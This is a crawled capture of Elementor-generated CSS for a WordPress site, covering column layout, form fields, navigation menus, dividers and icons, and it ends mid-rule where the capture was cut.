.elementor-element.elementor-element-b770525.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-796 .elementor-element.elementor-element-b770525.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-796 .elementor-element.elementor-element-b770525.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-796 .elementor-element.elementor-element-b770525 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-b770525.elementor-column{width:78%;}.elementor-796 .elementor-element.elementor-element-b770525 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a:hover, .elementor-widget-polylang-language-switcher .cpel-switcher__lang a:focus{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang.cpel-switcher__lang--active a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-796 .elementor-element.elementor-element-149791a > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a{font-size:14px;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a:hover, .elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a:focus{font-size:14px;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang.cpel-switcher__lang--active a{font-size:14px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-item > a{line-height:1.4em;}.elementor-bc-flex-widget .elementor-796 .elementor-element.elementor-element-8000612.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-796 .elementor-element.elementor-element-8000612.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-796 .elementor-element.elementor-element-8000612.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-796 .elementor-element.elementor-element-8000612.elementor-column{width:22%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-underline .elementor-item:after,
					 .elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-overline .elementor-item:before,
					 .elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-double-line .elementor-item:before,
					 .elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-nav-menu--dropdown .elementor-item, .elementor-796 .elementor-element.elementor-element-5a7552c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:0px;padding-bottom:0px;}.elementor-796 .elementor-element.elementor-element-5a7552c{--nav-menu-icon-size:24px;}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-menu-toggle{border-width:2px;border-radius:50px;}.elementor-796 .elementor-element.elementor-element-2bcb029{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for nav-menu, class: .elementor-element-5a7552c */.elementor-796 .elementor-element.elementor-element-5a7552c:focus{
    outline:0 !important;
    outline:none !important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5a7552c */.elementor-796 .elementor-element.elementor-element-5a7552c:focus{
    outline:0 !important;
    outline:none !important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5a7552c */.elementor-796 .elementor-element.elementor-element-5a7552c:focus{
    outline:0 !important;
    outline:none !important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5a7552c */.elementor-796 .elementor-element.elementor-element-5a7552c:focus{
    outline:0 !important;
    outline:none !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-2bcb029 */.elementor-796 .elementor-element.elementor-element-2bcb029:not(.elementor-motion-effects-element-type-background){
backdrop-filter: blur(10px);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ecrahat.com/wp-content/uploads/elementor/css/post-1948.css?ver=1768298967
body_size: 8883
content:
.elementor-1948 .elementor-element.elementor-element-d5ddb98 .elementor-repeater-item-518a759.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1948 .elementor-element.elementor-element-a2f5d74.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1948 .elementor-element.elementor-element-a2f5d74.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-1948 .elementor-element.elementor-element-56dde33.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-56dde33.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-56dde33.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-56dde33{text-align:center;}.elementor-1948 .elementor-element.elementor-element-56dde33 .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:48px;font-weight:bold;line-height:64px;}.elementor-1948 .elementor-element.elementor-element-56dde33 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group > label{font-family:"Abraham", Sans-serif;font-size:36px;font-weight:400;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-type-html{padding-bottom:0px;font-family:"Abraham", Sans-serif;font-size:36px;font-weight:400;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group .elementor-field{color:var( --e-global-color-primary );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group .elementor-field, .elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-subgroup label{font-family:"Abraham", Sans-serif;font-size:20px;font-weight:400;line-height:32px;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:32px 32px 32px 32px;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:32px 32px 32px 32px;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-button{font-family:"Abraham", Sans-serif;font-size:24px;font-weight:400;line-height:36px;border-style:solid;border-width:2px 2px 2px 2px;border-radius:32px 32px 32px 32px;padding:5px 60px 5px 60px;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-text );color:#ffffff;border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-button[type="submit"]{background-color:var( --e-global-color-text );color:#ffffff;border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-text );color:#ffffff;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1948 .elementor-element.elementor-element-8364fd7{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1948 .elementor-element.elementor-element-d5ddb98:not(.elementor-motion-effects-element-type-background), .elementor-1948 .elementor-element.elementor-element-d5ddb98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-1948 .elementor-element.elementor-element-d5ddb98 > .elementor-container{max-width:1200px;}.elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1948 .elementor-element.elementor-element-d5ddb98{box-shadow:0px 30px 30px 0px rgba(0, 0, 0, 0.1607843137254902);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-1948 .elementor-element.elementor-element-d5ddb98 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1948 .elementor-element.elementor-element-cbfae50 .elementor-repeater-item-094a49c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1948 .elementor-element.elementor-element-dd7576c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-dd7576c.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-2f433e7.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2f433e7.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2f433e7.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2f433e7{text-align:center;}.elementor-1948 .elementor-element.elementor-element-2f433e7 .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:48px;font-weight:bold;line-height:64px;}.elementor-1948 .elementor-element.elementor-element-2f433e7 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1948 .elementor-element.elementor-element-552b734{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:2px;}.elementor-1948 .elementor-element.elementor-element-552b734 .elementor-divider-separator{width:10%;margin:0 auto;margin-center:0;}.elementor-1948 .elementor-element.elementor-element-552b734 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-1948 .elementor-element.elementor-element-cbfae50{overflow:hidden;padding:30px 0px 20px 0px;}.elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1948 .elementor-element.elementor-element-cbfae50 > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-3f7dca6 );}.elementor-1948 .elementor-element.elementor-element-cbfae50 > .elementor-shape-bottom svg{width:calc(151% + 1.3px);height:35px;}.elementor-1948 .elementor-element.elementor-element-cfcacee .elementor-repeater-item-4f96a42.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-1948 .elementor-element.elementor-element-6365553.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1948 .elementor-element.elementor-element-6365553.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1948 .elementor-element.elementor-element-6365553 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-6365553.elementor-column{align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-6365553 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1948 .elementor-element.elementor-element-f23846b.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-f23846b.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f23846b.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f23846b{color:var( --e-global-color-primary );font-size:18px;font-weight:bold;line-height:32px;}.elementor-1948 .elementor-element.elementor-element-f23846b .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-8037682.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-8037682.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-8037682.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-8037682{color:var( --e-global-color-primary );font-size:18px;font-weight:400;line-height:32px;}.elementor-1948 .elementor-element.elementor-element-8037682 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2c822cb{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:2px;}.elementor-1948 .elementor-element.elementor-element-2c822cb .elementor-divider-separator{width:10%;margin:0 auto;margin-right:0;}.elementor-1948 .elementor-element.elementor-element-2c822cb .elementor-divider{text-align:right;padding-block-start:15px;padding-block-end:15px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-1948 .elementor-element.elementor-element-d4762cf{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-d4762cf .elementor-icon-wrapper{text-align:center;}.elementor-1948 .elementor-element.elementor-element-d4762cf.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-d4762cf.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-d4762cf.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-d4762cf.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-d4762cf.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-d4762cf .elementor-icon{font-size:25px;}.elementor-1948 .elementor-element.elementor-element-d4762cf .elementor-icon svg{height:25px;}.elementor-1948 .elementor-element.elementor-element-dc80bc4.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-dc80bc4.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-dc80bc4.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-dc80bc4{width:auto;max-width:auto;align-self:center;}.elementor-1948 .elementor-element.elementor-element-dc80bc4 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-dc80bc4 .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:25px;font-weight:bold;line-height:23px;}.elementor-1948 .elementor-element.elementor-element-dc80bc4 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2c14004{--spacer-size:16px;}.elementor-1948 .elementor-element.elementor-element-a69700a{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-a69700a .elementor-icon-wrapper{text-align:center;}.elementor-1948 .elementor-element.elementor-element-a69700a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-a69700a.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-a69700a.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-a69700a.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-a69700a.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-a69700a .elementor-icon{font-size:25px;}.elementor-1948 .elementor-element.elementor-element-a69700a .elementor-icon svg{height:25px;}.elementor-1948 .elementor-element.elementor-element-d65356b.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-d65356b.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d65356b.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d65356b{width:auto;max-width:auto;align-self:center;}.elementor-1948 .elementor-element.elementor-element-d65356b > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-d65356b .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:25px;font-weight:bold;line-height:23px;}.elementor-1948 .elementor-element.elementor-element-d65356b .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-96c3c3c{--spacer-size:16px;}.elementor-1948 .elementor-element.elementor-element-a5e5b5c{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-a5e5b5c .elementor-icon-wrapper{text-align:center;}.elementor-1948 .elementor-element.elementor-element-a5e5b5c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-a5e5b5c.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-a5e5b5c.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-a5e5b5c.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-a5e5b5c.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-a5e5b5c .elementor-icon{font-size:25px;}.elementor-1948 .elementor-element.elementor-element-a5e5b5c .elementor-icon svg{height:25px;}.elementor-1948 .elementor-element.elementor-element-8af21b7.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-8af21b7.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-8af21b7.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-8af21b7{width:auto;max-width:auto;align-self:center;}.elementor-1948 .elementor-element.elementor-element-8af21b7 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-8af21b7 .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:25px;font-weight:bold;line-height:23px;}.elementor-1948 .elementor-element.elementor-element-8af21b7 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-1ab68a6{--spacer-size:16px;}.elementor-1948 .elementor-element.elementor-element-f7a280c{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-f7a280c .elementor-icon-wrapper{text-align:center;}.elementor-1948 .elementor-element.elementor-element-f7a280c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-f7a280c.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-f7a280c.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-f7a280c.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-f7a280c.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-f7a280c .elementor-icon{font-size:25px;}.elementor-1948 .elementor-element.elementor-element-f7a280c .elementor-icon svg{height:25px;}.elementor-1948 .elementor-element.elementor-element-c708c25.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-c708c25.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c708c25.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 